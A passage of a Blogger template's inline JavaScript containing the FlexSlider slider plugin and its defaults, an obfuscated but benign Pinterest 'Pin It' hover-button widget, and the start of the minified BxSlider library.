          maxItems = slider.vars.maxItems;

      slider.w = (slider.viewport===undefined) ? slider.width() : slider.viewport.width();
      slider.h = slide.height();
      slider.boxPadding = slide.outerWidth() - slide.width();

      // CAROUSEL:
      if (carousel) {
        slider.itemT = slider.vars.itemWidth + slideMargin;
        slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
        slider.maxW = (maxItems) ? (maxItems * slider.itemT) - slideMargin : slider.w;
        slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * (minItems - 1)))/minItems :
                       (slider.maxW < slider.w) ? (slider.w - (slideMargin * (maxItems - 1)))/maxItems :
                       (slider.vars.itemWidth > slider.w) ? slider.w : slider.vars.itemWidth;

        slider.visible = Math.floor(slider.w/(slider.itemW));
        slider.move = (slider.vars.move > 0 && slider.vars.move < slider.visible ) ? slider.vars.move : slider.visible;
        slider.pagingCount = Math.ceil(((slider.count - slider.visible)/slider.move) + 1);
        slider.last =  slider.pagingCount - 1;
        slider.limit = (slider.pagingCount === 1) ? 0 :
                       (slider.vars.itemWidth > slider.w) ? (slider.itemW * (slider.count - 1)) + (slideMargin * (slider.count - 1)) : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
      } else {
        slider.itemW = slider.w;
        slider.pagingCount = slider.count;
        slider.last = slider.count - 1;
      }
      slider.computedW = slider.itemW - slider.boxPadding;
    }


    slider.update = function(pos, action) {
      slider.doMath();

      // update currentSlide and slider.animatingTo if necessary
      if (!carousel) {
        if (pos < slider.currentSlide) {
          slider.currentSlide += 1;
        } else if (pos <= slider.currentSlide && pos !== 0) {
          slider.currentSlide -= 1;
        }
        slider.animatingTo = slider.currentSlide;
      }

      // update controlNav
      if (slider.vars.controlNav && !slider.manualControls) {
        if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
          methods.controlNav.update("add");
        } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
          if (carousel && slider.currentSlide > slider.last) {
            slider.currentSlide -= 1;
            slider.animatingTo -= 1;
          }
          methods.controlNav.update("remove", slider.last);
        }
      }
      // update directionNav
      if (slider.vars.directionNav) methods.directionNav.update();

    }

    slider.addSlide = function(obj, pos) {
      var $obj = $(obj);

      slider.count += 1;
      slider.last = slider.count - 1;

      // append new slide
      if (vertical && reverse) {
        (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
      } else {
        (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.update(pos, "add");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      //FlexSlider: added() Callback
      slider.vars.added(slider);
    }
    slider.removeSlide = function(obj) {
      var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

      // update count
      slider.count -= 1;
      slider.last = slider.count - 1;

      // remove slide
      if (isNaN(obj)) {
        $(obj, slider.slides).remove();
      } else {
        (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.doMath();
      slider.update(pos, "remove");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      // FlexSlider: removed() Callback
      slider.vars.removed(slider);
    }

    //FlexSlider: Initialize
    methods.init();
  }

  // Ensure the slider isn't focussed if the window loses focus.
  $( window ).blur( function ( e ) {
    focused = false;
  }).focus( function ( e ) {
    focused = true;
  });

  //FlexSlider: Default Settings
  $.flexslider.defaults = {
    namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
    selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
    animation: "fade",              //String: Select your animation type, "fade" or "slide"
    easing: "swing",                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
    direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
    reverse: false,                 //{NEW} Boolean: Reverse the animation direction
    animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
    smoothHeight: false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
    startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
    slideshow: true,                //Boolean: Animate slider automatically
    slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
    animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
    initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
    randomize: false,               //Boolean: Randomize slide order
    thumbCaptions: false,           //Boolean: Whether or not to put captions on thumbnails when using the "thumbnails" controlNav.

    // Usability features
    pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
    pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
    pauseInvisible: true,   		//{NEW} Boolean: Pause the slideshow when tab is invisible, resume when visible. Provides better UX, lower CPU usage.
    useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
    touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
    video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

    // Primary Controls
    controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
    directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
    prevText: "Prev",           //String: Set the text for the "previous" directionNav item
    nextText: "Next",               //String: Set the text for the "next" directionNav item

    // Secondary Navigation
    keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
    multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
    mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
    pausePlay: false,               //Boolean: Create pause/play dynamic element
    pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
    playText: "Play",               //String: Set the text for the "play" pausePlay item

    // Special properties
    controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
    manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
    sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
    asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

    // Carousel Options
    itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
    itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
    minItems: 1,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
    maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
    move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
    allowOneSlide: true,           //{NEW} Boolean: Whether or not to allow a slider comprised of a single slide

    // Callback API
    start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
    before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
    after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
    end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
    added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
    removed: function(){}           //{NEW} Callback: function(slider) - Fires after a slide is removed
  }


  //FlexSlider: Plugin Function
  $.fn.flexslider = function(options) {
    if (options === undefined) options = {};

    if (typeof options === "object") {
      return this.each(function() {
        var $this = $(this),
            selector = (options.selector) ? options.selector : ".slides > li",
            $slides = $this.find(selector);

      if ( ( $slides.length === 1 && options.allowOneSlide === true ) || $slides.length === 0 ) {
          $slides.fadeIn(400);
          if (options.start) options.start($this);
        } else if ($this.data('flexslider') === undefined) {
          new $.flexslider(this, options);
        }
      });
    } else {
      // Helper strings to quickly perform functions on the slider
      var $slider = $(this).data('flexslider');
      switch (options) {
        case "play": $slider.play(); break;
        case "pause": $slider.pause(); break;
        case "stop": $slider.stop(); break;
        case "next": $slider.flexAnimate($slider.getTarget("next"), true); break;
        case "prev":
        case "previous": $slider.flexAnimate($slider.getTarget("prev"), true); break;
        default: if (typeof options === "number") $slider.flexAnimate(options, true);
      }
    }
  }
})(jQuery);
//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

	// Flex Slider
    jQuery('.flexslider').flexslider({
		animation: "fade",
		controlNav: false,
	});



    </script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2J7vWaX7IeziPq2ZUt_lo3iMLcP5ohKKT0n9EyUXosOVcZ9sCgUqtQNTT2i71U1dnWdclOkKSJFk2TTSeDM7zRUEtqpAwmRASqYoRICOWBjbSM8Xc31de_FDXHwhyphenhyphenfQtT5uwS39WH5YFw/s1600/Screenshot_5+copy.png";
var bs_pinButtonPos = "center";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 